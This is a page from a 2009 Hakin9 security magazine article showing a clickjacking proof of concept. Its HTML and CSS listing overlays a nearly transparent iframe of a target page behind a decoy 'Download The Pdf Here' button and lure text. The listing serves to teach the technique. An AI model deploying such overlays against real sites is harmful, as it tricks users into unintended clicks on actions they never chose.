 ATTACK

Listing 1. HTML i CSS source

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html>

<title>A real world example of Clickjacking.</title>

<head>

<style>

.ClickJack{
background-color:#0066FF;
color: #ffffff;
font-weight:bold;
font-size:20px;
position:absolute;
top:450px;
left:700px;
z-index:-10;
padding: 0px 20px 0px 20px;
}

.attacksite{
opacity:0.2;

}

.ourpage{
position:absolute;
top:10px;
left:20px;
width: 1000px;
opacity:1;
}

h1 {
font-size: 30px;
color:#0066FF;
}

h2 {
font-size: 20px;
color:#666666;
}

p {
font-size: 15px;
color:#333333;
}

</style>

</head>

<body>

<br>

<iframe id="attacksite" class="attacksite" width="1000" height="600" scrolling="no" src="http://localhost:8888/back.html"></iframe>

<span class="ClickJack"> Download The Pdf Here </span>

<div class="ourpage">

<h2>We Proudly Presents</h2>

<h1>
The Ultimate Hacking Guide.
</h1>

<p>
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

</p>

<p>
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

</p>

<p>
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

</p>

<p>
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

</p>

<p>
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam. Ut enim ad minim veniam. Ut enim ad minim veniam.

</p>

</div>

</body>

</html>

24 HAKIN9 7-8/2009